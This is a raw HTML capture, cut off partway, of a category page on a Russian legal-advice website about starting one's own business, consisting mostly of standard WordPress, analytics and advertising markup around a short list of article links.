

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/svoe-delo
body_size: 20399
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Свое дело</title>
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://1001sovetnik.ru/svoe-delo" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/svoe-delo#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/svoe-delo#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/svoe-delo#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/svoe-delo","name":"\u0421\u0432\u043e\u0435 \u0434\u0435\u043b\u043e","url":"https:\/\/1001sovetnik.ru\/svoe-delo"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/1001sovetnik.ru\/svoe-delo#collectionpage","url":"https:\/\/1001sovetnik.ru\/svoe-delo","name":"\u0421\u0432\u043e\u0435 \u0434\u0435\u043b\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/svoe-delo#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента рубрики Свое дело" href="https://1001sovetnik.ru/svoe-delo/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/categories/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '74d3dd52c5'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/svoe-delo">Свое дело</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/svoe-delo/kak-samostoyatelno-otkryt-pekarnyu-biznes-plan-i-lichnyj-opyt.html" title="Как самостоятельно открыть пекарню: бизнес-план и личный опыт">Как самостоятельно открыть пекарню: бизнес-план и личный опыт</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/svoe-delo/idei-dlya-biznesa-s-minimalnymi-vlozheniyami-s-nulya.html" title="Идеи для бизнеса с минимальными вложениями с нуля">Идеи для бизнеса с минимальными вложениями с нуля</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/svoe-delo/poryadok-polucheniya-litsenzii-na-proizvodstvo-prodazhu-alkogolya.html" title="Порядок получения лицензии на производство, продажу алкоголя">Порядок получения лицензии на производство, продажу алкоголя</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">
            <!--noindex-->
            <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Свое дело</span><meta property="position" content="2"></span></div>
            <!--/noindex-->
            <div class="cat_page_nav">
                <h1>
                    Популярные статьи
                </h1>
            </div>
            <div class="post_body">
                <div class="fseo_cat_descr_top"></div>            </div>
            <div class="posts category">
                                                                            <div class="related_post_one">
                            <div class="related_one_thumb">
                                <a href="https://1001sovetnik.ru/svoe-delo/kak-samostoyatelno-otkryt-pekarnyu-biznes-plan-i-lichnyj-opyt.html" title="Как самостоятельно открыть пекарню: бизнес-план и личный опыт"></a>
                            </div>
                            <div class="related_one_title">
                                <a href="https://1001sovetnik.ru/svoe-delo/kak-samostoyatelno-otkryt-pekarnyu-biznes-plan-i-lichnyj-opyt.html" title="Как самостоятельно открыть пекарню: бизнес-план и личный опыт">Как самостоятельно открыть пекарню: бизнес-план и личный опыт</a>
                            </div>
                        </div>

                                                                                                                                <div class="related_post">
                            <div class="related_thumb">
                                <a href="https://1001sovetnik.ru/svoe-delo/idei-dlya-biznesa-s-minimalnymi-vlozheniyami-s-nulya.html" title="Идеи для бизнеса с минимальными вложениями с нуля"></a>
                            </div>
                            <div class="related_title">
